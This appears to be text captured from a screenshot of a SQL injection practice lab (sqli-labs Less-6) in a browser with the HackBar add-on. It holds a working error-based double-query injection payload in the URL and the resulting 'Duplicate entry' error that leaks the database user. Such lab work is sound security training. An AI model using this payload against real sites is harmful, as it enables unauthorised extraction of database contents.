 Welcome Dhakkan
Duplicate entry 'root@localhost1' for key ''
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
yption Encoding SQL XSS Other
Load URL http://192.168.0.112/Less-6/?id=1" and(select%20count(*)%20from%20users%20group%20by%20concat((select%20user()),floor(rand(0)*2)))%20--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All